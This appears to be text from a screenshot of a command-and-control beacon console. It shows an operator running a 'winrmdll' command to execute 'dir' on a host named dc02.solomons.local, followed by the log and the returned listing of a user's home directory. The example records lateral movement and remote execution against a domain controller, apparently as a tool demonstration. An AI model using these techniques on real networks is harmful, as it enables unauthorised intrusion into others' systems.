 Beacon 10.10.11.113@4332 X
09/11 13:48:16 beacon> winrmdll dc02.solomons.local dir
09/11 13:48:16 [*] Tasked beacon to spawn WinRM DLL
09/11 13:48:17 [+] host called home, sent: 163410 bytes
09/11 13:48:17 [+] received output:
Volume in drive C has no label.
Volume Serial Number is F248-206B
Directory of C:\Users\tommy
11/09/2021 13:24 <DIR> .
11/09/2021 13:24 <DIR> ..
16/07/2016 14:23 <DIR> Desktop
11/09/2021 13:24 <DIR> Documents
16/07/2016 14:23 <DIR> Downloads
16/07/2016 14:23 <DIR> Favorites
16/07/2016 14:23 <DIR> Links
16/07/2016 14:23 <DIR> Music
16/07/2016 14:23 <DIR> Pictures
16/07/2016 14:23 <DIR> Saved Games
16/07/2016 14:23 <DIR> Videos
0 File(s) 0 bytes
11 Dir(s) 57,748,951,040 bytes free